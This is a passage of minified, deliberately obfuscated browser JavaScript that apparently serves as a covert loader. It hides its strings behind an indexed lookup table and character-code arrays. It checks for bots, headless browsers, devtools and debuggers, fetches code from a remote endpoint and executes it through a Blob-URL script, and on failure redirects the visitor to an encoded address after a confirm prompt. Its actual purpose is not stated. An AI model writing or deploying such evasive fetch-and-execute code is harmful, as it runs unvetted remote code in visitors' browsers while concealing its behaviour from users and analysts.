Ue(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ye();const e=Math[r(281)]()<L[r(623)]?await o(t):"";document[r(777)][r(888)]="",document[r(532)][r(888)]="",console[r(495)](r(268)[r(833)](t)),document[r(532)][r(768)][r(788)]=r(468);let c=!1;window[r(865)](r(977),(e=>{const t=r;t(684)===e[t(533)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(613)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(694)](t(644)),i=L[t(598)][t(488)]("//")?L[t(598)][t(702)]("//")[1]:L[t(598)];let c=t(743);c+=t(753)+e,c+=t(970)+btoa(n),c+=t(1115)+i,c+=t(484)+btoa(location[t(1040)]),o[t(792)]=c,o[t(258)](t(768),t(273)),document[t(532)][t(882)](o);const a=e=>{const n=t;var r;n(398)===e[n(533)]&&(null===(r=o[n(333)])||void 0===r||r[n(793)](o),document[n(532)][n(768)][n(770)](n(788)),window[n(338)](n(977),a))};return addEventListener(t(977),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(521)](a))return clearInterval(s);const o=a[e(986)]();e(918)!==getComputedStyle(a)[e(846)]&&0!==o[e(1033)]&&0!==o[e(312)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(524)]()||d[r(503)]()){var i;const e=Ve(),o=Math[r(679)](3e3,5*(null!==(i=null==e?void 0:e[r(804)])&&void 0!==i?i:0));setTimeout((()=>{document[r(521)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(317)][t(950)]();return n[t(377)]("fr")?t(1070):n[t(377)]("ko")?t(579):t(517)})())));r(916)!=typeof confirm||!1!==confirm(t)?location[r(1040)]=r(734)[r(833)](btoa(n),r(1115))[r(833)](o,r(484))[r(833)](btoa(location[r(1040)])):location[r(358)]()}catch(e){location[r(1040)]=r(262)[r(833)](o)}}function Ye(){const e=t;s[e(990)](e(845),String(Date[e(1078)]()))}let Fe=!1;window[t(865)](t(812),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(1078)]();let Ge=!1;const Ce=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(485)])return!0;try{await p[t(327)]()[t(717)][t(445)](window,location[t(1040)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(263)]>1e3||e[n(804)]>500)return!0;const t=null===(o=navigator[n(951)])||void 0===o?void 0:o[n(810)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1078)]()-Je>6e4)return!0;if(void 0===window[n(655)]?await je(100):await Xe(100),Fe)return!0;if(location[n(457)][n(488)](n(840))&&navigator[n(981)][n(488)](n(1020)))return!0;if(location[n(457)][n(488)](n(786))&&function(){const e=n;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(613)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(613)];++t)try{return await e()}catch(e){if(t===r[n(613)]){o=e;break}i&&i(t+1,e),void 0===window[n(655)]?await je(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1036)]=L[n(378)],p[n(864)]();const c=function(){const e=n,t=s[e(327)](e(974));return t?e(253)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(331)[e(833)](e(875),e(1024)),o=document[e(694)](e(541));o[e(843)]=t,document[e(777)][e(882)](o)}()}catch(e){}r[n(599)](n(507));try{c&&(location[n(1066)][n(870)](n(958))||location[n(1066)][n(870)](n(587)))&&(window[n(612)]=function(e){const t=n,o=p[t(327)]()[t(772)](e);if(o[t(488)](t(543))){const e=(new Error)[t(1055)];if(!e)return o;if(e[t(561)](e[t(345)]("\n"))[t(488)](t(789)))throw new Error(t(1011))}return o})}catch{}if(window[n(865)](n(977),(e=>{const t=n;if(t(935)!=typeof e[t(533)]||!e[t(533)][t(870)](t(1012)))return;const o=e[t(533)][t(842)](t(1012),t(713));window[t(670)](o,"*")})),function(){const e=n;let t=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(695)===location[e(776)]&&(location[e(776)]="",s[e(990)](e(885),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1007)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(377)](r(322))?a:r(380)[r(833)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(890)](n(278))||t[n(890)](n(792));if(null===o)throw new Error(n(1114));return o=o[n(377)]("//")?e[n(948)]+o:o,new URL(o,e[n(1040)])}(t,n);if(s[r(1066)]===c[r(1066)]&&s[r(854)]===c[r(854)])return null;s[r(457)]=c[r(457)],s[r(948)]=/localhost|127.0.0.1/[r(351)](c[r(457)])?r(343):r(622),c[r(854)]&&(s[r(854)]=c[r(854)]),Object[r(799)](i)[r(851)]((e=>{const t=r;let[n,o]=e;s[t(548)][t(990)](n,o)}));const l=y(n);return l[r(258)](r(792),s[r(1040)]),l}(location,document[e(1007)],s[e(327)](e(885),!1),t);return!!r&&(document[e(1007)][e(333)]?v(r,document[e(1007)]):b(r),document[e(1007)][e(423)](),console[e(383)](e(1103)),!0)}())return;const a=new URL(L[n(598)])[n(1066)],l=null===(i=document[n(1007)])||void 0===i?void 0:i[n(890)](n(853));var m;if(l&&window[n(670)](l,"*"),T()&&(!r[n(599)](n(853))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(981)];let o="";for(const e of[78,65,86,69,82])o+=String[t(514)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(514)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(514)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(916)==typeof window[i][t(632)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(514)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(514)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(524)]()){const e=f(t(394));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(514)](n);if(t&&((t,n)=>{const o=e;if(o(935)!=typeof t||o(935)!=typeof n)return!1;const r=t[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1066)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(1049)];for(let o=0;o<t;o++){if(n[e(1036)])return!0;if(n===top)break;n=n[e(1049)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(1007)])||void 0===m||m[n(423)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(331)[e(833)](e(647),e(1024)),o=document[e(694)](e(541));o[e(843)]=t;const r=EventTarget[e(998)][e(865)];if(document[e(777)][e(882)](o),r===EventTarget[e(998)][e(865)])throw new Error(e(914))}(),ce();const e=n(1073)+location[n(1066)]+n(911),t=o(L[n(378)])[n(1088)](),r=new URL((w[n(377)](n(482))?w:null===(h=document[n(1007)])||void 0===h?void 0:h[n(890)](n(792)))||L[n(598)],location[n(1040)]);r[n(431)]=e,r[n(548)][n(990)](n(776),t),x=r[n(1040)]}catch(e){return void Ue(e,a,oe)}try{var g;G(),null===(g=document[n(1007)])||void 0===g||g[n(423)]()}catch(e){}try{const e=Math[n(281)](),t=n(1076);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1e3)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(334)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(1076),a)}catch(e){De(n(1076),a)}(async()=>{const e=n;let t="",o=t=>e(531)[e(833)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(327)]()[n(717)][n(445)](window,t),r=await o[n(390)](),i=o[n(959)][n(327)](n(641));if(o[n(1001)]<200||o[n(1001)]>=400)throw te(n(1065)[n(833)](o[n(1001)],n(975))[n(833)](t,n(825))[n(833)](i,n(820))[n(833)](r)),new Error(n(427)[n(833)](o[n(1001)]));const c=r[n(613)],a=o[n(959)][n(327)](n(700)),s=o[n(959)][n(327)](n(1046)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(613)];n++)o=o>>>8^re[255&(o^e[t(729)](n))];return~o>>>0}(r);if(!r||r[n(613)]<100||null!==a&&c!==parseInt(a)){if(r[n(561)](0,1e3)[n(488)](n(451)))return r;throw te(n(391)[n(833)](t,n(825))[n(833)](i,n(443))[n(833)](r[n(613)],n(663))[n(833)](a,n(1058))[n(833)](o[n(1001)],n(295))[n(833)](s,n(910))[n(833)](l)),new Error(n(712)[n(833)](r[n(613)],n(663))[n(833)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(798)[e(833)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(744)}),s=URL[o(523)](a),l=W[o(815)](),d=new Map([[o(792),s],[o(636),l],[o(631),o(661)],[o(278),r],[o(732),L[o(582)]],[o(359),o(253)]]),u=null===(c=document[o(1007)])||void 0===c?void 0:c[o(890)](o(448));u&&d[o(990)](o(448),u);const m=document[o(694)](o(541));d[o(851)](((e,t)=>m[o(258)](t,e)));const f=window[o(996)]((()=>{const e=o;URL[e(642)](s),n(new Error(e(617)))}),W[o(681)](4900,5100));window[o(865)](o(977),(e=>{const n=o;e[n(533)]==="r_"+l&&(URL[n(642)](s),window[n(863)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(815)](),s=new Map([[i(636),a],[i(631),i(661)],[i(278),t],[i(732),L[i(582)]]]),l=null===(c=document[i(1007)])||void 0===c?void 0:c[i(890)](i(448));l&&s[i(990)](i(448),l);const d=document[i(694)](i(541));s[i(851)](((e,t)=>d[i(258)](t,e))),d[i(991)]=n;const u=window[i(996)]((()=>r(new Error(i(787)))),W[i(681)](4900,5100));window[i(865)](i(977),(e=>{const t=i;e[t(533)]==="r_"+a&&(window[t(863)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(e){Ue(t(818)+e[t(977)],L[t(598)],oe)}})();
})();